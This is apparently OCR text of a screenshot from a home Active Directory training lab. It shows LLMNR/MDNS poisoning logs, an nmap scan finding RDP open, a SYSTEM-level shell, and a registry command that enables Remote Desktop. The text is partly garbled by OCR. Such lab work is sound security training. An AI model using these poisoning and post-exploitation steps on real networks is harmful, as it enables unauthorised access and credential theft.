 File Machine View Input Devices Help
Activities Terminator Jan 8 07:25
kali@kali: ~/Desktop/Training_Boxes/AD_Home_Lab
kali@kali: ~/Desktop/Training_Boxes/AD_Home_Lab 85x18
19430B0A001000000000000000000000000000000000000900​1A0063006900660073002F00660069006C0
065007300680072006500000000000000000
[*] [MDNS] Poisoned answer sent to 10.0.0.16 for name VULN-DC.local
[*] [MDNS] Poisoned answer sent to 10.0.0.19 for name VULN-WIN11.local
[*] [LLMNR] Poisoned answer sent to 10.0.0.19 for name VULN-WIN11
[*] [MDNS] Poisoned answer sent to 10.0.0.19 for name VULN-WIN11.local
[*] [LLMNR] Poisoned answer sent to 10.0.0.19 for name VULN-WIN11
[*] [MDNS] Poisoned answer sent to 10.0.0.16 for name VULN-DC.local
[*] [LLMNR] Poisoned answer sent to 10.0.0.16 for name VULN-DC
[*] [MDNS] Poisoned answer sent to 10.0.0.16 for name VULN-DC.local
[*] [LLMNR] Poisoned answer sent to 10.0.0.16 for name VULN-DC
[*] [MDNS] Poisoned answer sent to 10.0.0.19 for name VULN-WIN11.local
[*] [LLMNR] Poisoned answer sent to 10.0.0.19 for name VULN-WIN11
[*] [MDNS] Poisoned answer sent to 10.0.0.16 for name VULN-DC.local
[*] [LLMNR] Poisoned answer sent to 10.0.0.16 for name VULN-DC
[*] [MDNS] Poisoned answer sent to 10.0.0.16 for name VULN-DC.local
[*] [LLMNR] Poisoned answer sent to 10.0.0.16 for name VULN-DC
kali@kali: ~/Desktop/Training_Boxes/AD_Home_Lab 85x17
Starting Nmap 7.92 ( https://nmap.org ) at 2022-01-08 07:24 EST
Initiating Connect Scan at 07:24
Scanning 10.0.0.19 [1 port]
Discovered open port 3389/tcp on 10.0.0.19
Completed Connect Scan at 07:24, 0.00s elapsed (1 total ports)
Nmap scan report for 10.0.0.19
Host is up, received user-set (0.00049s latency).
Scanned at 2022-01-08 07:24:22 EST for 0s
PORT STATE SERVICE REASON
3389/tcp open ms-wbt-server syn-ack
Read data files from: /usr/bin/../share/nmap
Nmap done: 1 IP address (1 host up) scanned in 0.04 seconds
(kali㉿kali)-[~/Desktop/Training_Boxes/AD_Home_Lab]
$
kali@kali: ~/Desktop/Training_Boxes/AD_Home_Lab 173x20
01/08/2022 04:22 AM <DIR> Windows
0 File(s) 0 bytes
5 Dir(s) 87,804,329,984 bytes free
C:\>powershell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Install the latest PowerShell for new features and improvements! https://aka.ms/PSWindows
PS C:\> whoami
hoami
nt authority\system
PS C:\> exit
xit
C:\>reg add "HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server" /v fDenyTSConnections /t REG_DWORD /d 0 /f
The operation completed successfully.
C:\>net user ryan